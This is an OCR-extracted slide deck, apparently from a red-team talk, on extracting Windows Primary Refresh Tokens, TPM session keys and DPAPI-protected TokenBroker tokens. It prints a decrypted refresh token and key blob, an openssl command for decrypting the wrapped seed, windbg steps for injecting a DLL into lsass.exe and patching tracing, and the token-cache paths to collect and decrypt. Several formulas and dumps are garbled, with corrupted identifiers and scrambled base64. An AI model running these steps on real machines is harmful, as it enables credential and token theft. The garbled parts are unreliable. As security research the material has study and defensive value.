RMo-aBY4He\_HQWbI2oHKYrYFM4RwalfisevbJcJ2I9f4jkygtvtyXGMpjep\_9sq\_qEoMsBKvYRQ1l9ZcO45azZIRgnyk9s7a3IGgaVEAf1OYBkPR3BdyasHPk1yqKSmnRV9zec0FIzJg4la1NIQ0k3Ws huWyedkzsxQZsT7k6dh3hvIYtvEIqyts7Qnyv8ax-uHklijH-sT29GDo1MIYSISLoH6O4VuUC6BVFt0GjyA1Ij0AwRlAYnl1GZJOgPiNLzoR2t87nEm0yjLSHtNfRSoHodORF4Njt4pfjDxzdO1S-HjH 4XBOYjrVOISGEG9ScqQciKGZ LJopAYpCw8HBIQVhXLeMmKhK1BNh4rcfgj2ikUayKgHi5QRkhEH7ZCx32HlzZs6W uK8f6dEz0ERRBoEoCklV2bvfpYP0CoFNFJKNoOf3iBdfARozZ8xG3SCSc4T09 iVahGaoSqPTjp3F2xESG4SPdddluCQlsgPxNF7D5zYyWMAhIh-ZMm-BNCbi\_UEpBfclXqZN0LFJAGLSP3sUz2aZ8SwQxE-r4RfSOeu\_3jvK53\_nZwF\_cR-VhwuA1dbeKrTju6yizbSSLVKDyLJT\_94tc eW9wo2VMc-quL9TYfcDJz5Zn6jRahQQ\_cSj4zSZDO-KcZlGK2uTZxdSCcGwIkoq4BDxx2b8TfrNtDKHPkWhFYU1kT49n4A5emqcUqY1SnGTIAX43oy0WvFSXfbV5tdCpRQn8AvYtxRQvZkKNGWQdHZJx wPE8dF3jwLHZN5YG6Uaqg3fH6COTHwtMRqbjAaTJJYBoAHzmggcEdhO1hsq02MZKowJIBkrrL7e5Rk6VaQiEUJPXOBJAWGQ0mH9Ndmaw9TVF7oYOzyAp5whFt1li\_JNmWec jZR6 DDAl6wjwGvpaO x VsUOPgjLufaHm6khRBUbsjT8YN4BsUk8XLEQlK4wDm0ffo0yuumKe2fr5DhLS8fMj2qr2NI85XYKXK0HVR4MauRA51oNBmaDe2reaztRUJV6iZx6......<mark>.ngc...</mark>ngc... AQAAAAIAAAABAAAA0Iyd3wEV0 RGMegDAT8KX6wEAAACGRvtolBanSaXTF8kr+3+7AAAAAAIAAAAAABBmAAAAAAQAAIAAAAKrf2Z/BzCOZggyWZyPGvPm5z8fldFI58QuFFRuoLzbGAAAAAAAAAAAAAAAAAAAAPbJYfomLKm2bPUQEG7qa 1VEkOl5coNrdzTMLhtXj3buEAEAAJzSe0QqJrRaZc8FnSk4wd/5BPVVR/fP+ERFfTe96gkdc0dtJpuZpKQ8iPF7dW1N4RHORjl/LnLjcbnk4Dvryl96U74SjlBh3KIyXJxG90XmDEoKdu4TVfVz+m0qU l068J2910+YK6f9ubsgDTZH2ZXMdanmdGWmNgm68D/l4y8/OmeFCyGIX1r6yJIuz0cflVcZ99qE1HgxxFIb1xShHtIjum9W3iCO+B/XkD7fnIU76mrkvHg5qSeksX1DHJIozjDHy9mRP0MsIyR+cYv7M RawS8Kh22CSTpgVaabnvLa7okzSA6fMr3GaTR83nEudJrtRVzygS66BzTWnoH+GClu6nGc/ta3TA9vRwYW5AFcAQAAAALlSujAzlL4cOEPtcx7EFejOsHlPibIkRymLj+ujC++30S2Hpb0kxav9Y4hXr 

952ec0+...o4MJ8N01N0OzHLt2kR1iJ-OG29cu4Uosi2QCzdR0Y0E

...alfatester....Tester....\$...a8194a89-cc95-4d3b-bc1c-c6bf34e12701........alfatester Tester..............Default...b.............K...u:a8194a89-cc 95-4d3b-bc1c-c6bf34e12701.42940ae7-a3ea-4789-adc7-d717a8952ec0....0mt7kk1fs47v2tgstg639n66

### Decrypted masterkeys: 2

### ===========Decrypted OK !==========

Refresh token: 0.AX0A5wqUQuqjiUetx9cXqJUuwJjt2SlppDZFreL5gbwdYF6cAOc.AgABAAEAAAD--DLA3VO7QrddgJg7WevrAgDs\_wQA9P9FlNEE1vByafXbfCeyAIdRh5\_xyeZmhLqSm5cOS\_l K0b26l0WHbQzdDnMkRMo-aBY4He\_HQWbI2oHKYrYFM4RwalfisevbJcJ2I9f4jkygtvtyXGMpjep\_9sq\_qEoMsBKvYRQ1l9ZcO45azZIRgnyk9s7a3IGgaVEAf10YBkPR3BdyasHPk1yqKSmnRV9zec FIzJg4la1NIQ0k3WshuWyedkzsxQZsT7k6dh3hvIYtvEIqyts7Qnyv8ax-uHklijH-sT29GDo1MIYSISLoH6O4VuUC6BVFt0GjyA1Ij0AwRlAYnl1GZJOgPiNLzoR2t87nEm0yjLSHtNfRSoHodORF4I jt4pfjDxzdO1S-HjH4XBOYjrVOISGEG9ScqQciKGZ\_LJopAYpCw8HBIQVhXLeMmKhK1BNh4rcfgj2ikUayKgHi5QRkhEH7ZCx32HlzZs6W\_uK8f6dEz0ERRBoEoCklV2bvfpYP0CoFNFJKNoOf3iBdf/ ?ozZ8xG3SCSc4T09\_iVahGaoSqPTjp3F2xESG4SPdddluCQlsgPxNF7D5zYyWMAhIh-ZMm-BNCbi\_UEpBfclXqZN0LFJAGLSP3sUz2aZ8SwQxE-r4RfSOeu\_3jvK53\_nZwF\_cR-VhwuA1dbeKrTju6yi zbSSLVKDyLJT\_94tceW9wo2VMc-quL9TYfcDJz5Zn6jRahQQ\_cSj4zSZDO-KcZlGK2uTZxdSCcGwIkoq4BDxx2b8TfrNtDKHPkWhFYU1kT49n4A5emqcUqY1SnGTIAX43oy0WvFSXfbV5tdCpRQn8Av\ txRQvZkKNGWQdHZJxwPE8dF3jwLHZN5YG6Uaqg3fH6COTHwtMRqbjAaTJJYBoAHzmggcEdhO1hsq02MZKowJIBkrrL7e5Rk6VaQiEUJPXOBJAWGQ0mH9Ndmaw9TVF7oYOzyAp5whFt1li\_JNmWec\_jZF 5 DDAl6wjwGvpaO xVsUOPgjLufaHm6khRBUbsjT8YN4BsUk8XLEQlK4wDm0ffo0vuumKe2fr5DhLS8fMj2qr2NI85XYKXK0HVR4MauRA51oNBmaDe2reaztRUJV6iZx6

### System key Blob Decrypted:

010000005000000000005200000053004b002d0032006600620038003400620033002d0039006200300065002d0064006600310065002d00350035003500350031002d0034003300340039003300 65006200350039006600650030000000007e002052644f5769ec4b65dbf2b6a2f2313c0edcf98d2e0eac31178d16ff1ad74481280010cdc4772b0e3a30b158352aed053e19ff56ab731540ed cb24a579701b1784561c572ad24e5a890a9b1d17a9d2792353c72120c9ef207ddb4ea27fe3bed944f190abb8014093dfc4f0890d6213dd3e2647e0bcf046a71bbb0bdea80030000800004 044000000005000b00205d9565051d772455f98612b1e27e784826515a0d16fc94b0b6f2e6840ac13e8b

## PRT – OPAQ blobs and TPM keys







# Ok, but we need a session key – 32 byte. How can we get it from this 00 7e 00 20 ...?



47



NCryptOpenStorageProvider ( 0x00000042fbf7e5b0, "Microsoft Platform Crypto Provider", 0 ) NCryptOpenKey ( 2052750874752, 0x00000042fbf7e5b8, "SK-e2560cac-6831-55b1-b42b-7c3a2ab5c010", 0, 0 ) CryptUnprotectData ( 0x00000042fbf7dc30, NULL, NULL, NULL, NULL, CRYPTPROTECT\_UI\_FORBIDDEN, 0x00000042fbf7dc20 )

NCryptImportKey ( 2052750874752, 0x000001ddf1738c20, "OpaqueTransport", NULL, 0x00000042fbf7e5c0, 0x000001ddf17d74d0, 178, 0 )

NCryptKeyDerivation ( 0x000001ddf17d9d60, 0x00000042fbf7e840, 0x00000042fbf7e958, 32, 0x00000042fbf7e930, 0 )

\*OpaqueTransport - **NCRYPT\_OPAQUETRANSPORT\_BLOB**

# 178 byte blob (TPM\_CC\_Load)



```
Integrity[32] = hmacSHA256(hmac_key, 
EncryptedSensetiveData[74]+name)
```
iv[16] – random iv for AES128\_CFB

EncryptedSensetiveData[74] = AES128\_CFB(sym\_key, iv, SensetiveData)

NameData[50] – data to compute name

```
SensetiveData[74] – session key is here
hmac_key[32] = CryptKDFa(seed, "INTEGRITY")
sym_key[16] = CryptKDFa(seed, "STORAGE", name)
name[32] = SHA256(Marshal(NameData[50]))
seed[32] = GetSeedForKDF(protector) – WTF?
*protector – is a parent in TPM terminology and 
has an "SK-...", can we get seed from it?
**If we have seed - we can get session key
```

```
// Get seed for KDF
if(seed == NULL)seed = GetSeedForKDF(protect);
// Determine the HMAC key bits
hmacKey.t.size = CryptHashGetDigestSize(hashAlg);
```
// KDFa to generate HMAC key CryptKDFa(hashAlg, seed, INTEGRITY KEY, NULL, NULL, hmacKey.t.size  $* 8$ , hmacKey.t.buffer, NULL, FALSE);

```
// Get seed for KDF
if (seed == NULL)seed = GetSeedForKDF(protect);
// KDFa to generate symmetric key and IV value
CryptKDFa(hashAlg, seed, STORAGE KEY, name, NULL,
          symKey->t.size * 8, symKey->t.buffer, NULL, FALSE);
```


# 772 byte blob (TPM\_CC\_Load)



**Section** 

**MANE** 

## TPM key hierarchy - https://ericchiang.githu





51

Attentive Listener: But what about the registration stage? You said " .. session key was encrypted via Transport public key".

## WE: Yes, we have analyzed it:

NCryptOpenStorageProvider ( 0x00000042fbcfe0a0, "Microsoft Platform Crypto Provider", 0 ) NCryptOpenKey ( 2052750876512, 0x00000042fbcfe0a8, "SK-e2560cac-6831-55b1-b42b-7c3a2ab5c010", 0, 0 )

NCryptImportKey ( 2052750876512, 0x000001ddf1738670, "OpaqueTransport", NULL, 0x00000042fbcfe0b0, 0x000001ddf1a054f8, 418, 0 )

NCryptExportKey ( 0x000001ddf17d9200, NULL, "OpaqueTransport", NULL, 0x000001ddf17d7110, 178, 0x00000042fbcfe2c0, 2048 ) CryptProtectData ( 0x00000042fbcfe3c0, NULL, NULL, NULL, NULL, 0, 0x00000042fbcfe3b0 )

## 418 byte blob (TPM\_CC\_Import)

A 6 5D.



52

inSymSeed[256] – seed\* encrypted via transport public key.

To decrypt it : openssl.exe pkeyutl -decrypt -in enc256byte.bin -out dec32byte.bin -inkey privkey.pem -pkeyopt rsa\_padding\_mode:oaep -pkeyopt rsa\_oaep\_label:4455504C494341544500 -pkeyopt rsa\_oaep\_md:sha256

Integrity[32] = hmacSHA256(hmac\_key\*\*, EncryptedSensetiveData[74]+name)

 $EnergyedSensetiveData[74] = AES256_CFB(s/m_k)$ SensetiveData[74])

SensetiveData[74] – here is session key the parameters

hmac\_key\*\*, sym\_key\*\* are computed from s

\*we use PCPtool to get privkey

## TPM sniffer

1). Inject pcptpm12.dll to lsass.exe/target

process which calls pcpksp directly:

2). Change context in windbg to lsass/target process:

!process 0 0 lsass.exe

.process /p /r lsass\_EPROCESS

3). Patch one check in pcptpm12!PCPFlushTrace: eb !pcptpm12+0x4742 84

Or even better - set it directly:

eb pcptpm12!g\_tPCPTracingEnabled 1

4). Set the path and patch the variable:

ezu PCPTpm12!g\_szTraceDir "C:\\Users\\1\\AppData\\Roaming\\tpm"

eq PCPKsp!g\_fpFlushTrace PCPTpm12!PCPFlushTrace

ROU.inPrivate. (TPM2B BUFFER)  $ROU.inPrivate.size = 126$ RQU.inPrivate.buffer = 0x00 0x20 0x73 0xc9 0xba 0xc6 0xac 0x49 0x50 0x70 0x53 0xb9 0x0d 0x66 0x97 0xa1 0x48 0x5c 0x32 0x70 0x97 0x74 0x41 0xb7 0xe8 0xe7 0x7a 0xeb 0x24 0xff 0x28 0x71 0xad 0x40 0x00 0x10 0xe0 0xbd 0xc5 0x1e 0xfa 0xe2 0x25 0x42 0x0c 0x72 0x08 0xed 0xcc 0xf6 0xd8 0x9e 0xb3 0x1c 0x69 0x84 0x4e 0xe4 0x94 0x21 0x5e 0xfc 0xd5 0x9f 0x46 0x47 0x9f 0xe0 0xbb 0x10 0x21 0xd8 0x9c 0x19 0x80 0x45 0x85 0x24 0x67 0xdd 0x42 0x16 0x04 0xfa 0x83 0xbd 0xd4 0x87 0x87 0xe3 0x9f 0xd9 0xcb 0x1a 0xde 0xf9 0x54 0x84 0x54 0xf9 0x3a 0xa1 0xf7 0x75 0x09 0xec 0xc5 0xa3 0xfd 0x3e 0xa0 0x3d 0x2b 0x79 0x06 0x6e 0x29 0x47 0x1b 0xfc 0x7c 0x4c 0x6d 0x8f 0x74 0x4a RQU.inPublic.(TPM2B PUBLIC)  $ROU.inPublic.size = 48$ RQU.inPublic.(TPMT\_PUBLIC) RQU.inPublic.type = TPM\_ALG\_KEYEDHASH (0x0008) RQU.inPublic.nameAlg = TPM\_ALG\_SHA256 (0x000b) RQU.inPublic.objectAttributes = userWithAuth, noDA, sign (0x00040440) RQU.inPublic.authPolicy.(TPM2B\_BUFFER)  $ROU.inPublic.authPolicy.size = 0$ RQU.inPublic.parameters.scheme.(TPMT KEYEDHASH SCHEME) RQU.inPublic.parameters.scheme.scheme = TPM ALG HMAC (0x0005) RQU.inPublic.parameters.scheme.hashAlg = TPM ALG SHA256 (0x000b) RQU.inPublic.unique.(TPM2B BUFFER)  $RQU.inPublic.unique.size = 32$  $ROU.inPublic. unique.buffer =$ 0x0b 0x4f 0x89 0x6b 0xdb 0x2e 0xfc 0x80 0x75 0x68 0x62 0x3a 0xb6 0xaf 0x63 0x1d 0x05 0x5e 0xff 0xb9 0xc8 0x65 0xb3 0x58 0x9c 0x33 0x8d 0x4e 0xd3 0xdb 0x65 0x21 AUTH[1].Provider.hash = TPM\_ALG\_SHA256 (0x000b) AUTH[1].Provider.authValue = nullBuffer  $AUTH[1] . paramBuffer =$ 0x00 0x00 0x01 0x57 0x00 0x0b 0x0f 0xa3 0x76 0x9e 0xa0 0x29 0x96 0x39 0x47 0xbf 0x7d 0x34 0x10 0xec 0xa8 0x5d 0x08 0x58 0xd2 0x75 0xe5 0x5b 0x36 0x70 0xac 0xb8 0x4d 0xa0 0x6b 0x51 0x61 0x43 0x00 0x7e 0x00 0x20 0x73 0xc9 0xba 0xc6 0xac 0x49 0x50 0x70 0x53 0xb9 0x0d 0x66 0x97 0xa1 0x48 0x5c 0x32 0x70 0x97 0x74 0x41 0xb7 0xe8 0xe7 0x7a 0xeb 0x24 0xff 0x28 0x71 0xad 0x40 0x00 0x10 0xe0 0xbd 0xc5 0x1e 0xfa 0xe2 0x25 0x42 0x0c 0x72 0x08 0xed 0xcc 0xf6 0xd8 0x9e 0xb3 0x1c 0x69 0x84 0x4e 0xe4 0x94 0x21 0x5e 0xfc 0xd5 0x9f 0x46 0x47 0x9f 0xe0 0xbb 0x10 0x21 0xd8 0x9c 0x19 0x80 0x45 0x85 0x24 0x67 0xdd 0x42 0x16 0x04 0xfa 0x83 0xbd 0xd4 0x87 0x87 0xe3 0x9f 0xd9 0xcb 0x1a 0xde 0xf9 0x54 0x84 0x54 0xf9 0x3a 0xa1 0xf7 0x75 0x09 0xec 0xc5 0xa3 0xfd 0x3e 0xa0 0x3d 0x2b 0x79 0x06 0x6e 0x29 0x47 0x1b 0xfc 0x7c 0x4c 0x6d 0x8f 0x74 0x4a 0x00 0x30 0x00 0x08 0x00 0x0b 0x00 0x04 0x04 0x40 0x00 0x00 0x00 0x05 0x00 0x0b 0x00 0x20 0x0b 0x4f 0x89 0x6b 0xdb 0x2e 0xfc 0x80 0x75 0x68 0x62 0x3a 0xb6 0xaf 0x63 0x1d 0x05 0x5e 0xff 0xb9 0xc8 0x65 0xb3 0x58

0x9c 0x33 0x8d 0x4e 0xd3 0xdb 0x65 0x21



Cool ? – Yes

Red Teaming… Red Teaming… Red Teaming…



# Red Teaming – TokenBroker JWTs

Files:

- …\AppData\Local\Microsoft\TokenBroker\Cache\\*
- …\AppData\Roaming\Microsoft\Protect\\*

SID

Password / Domain BKP RSA key DPAPICK3

# Get files Decrypt it

Access Token No auth Logs !

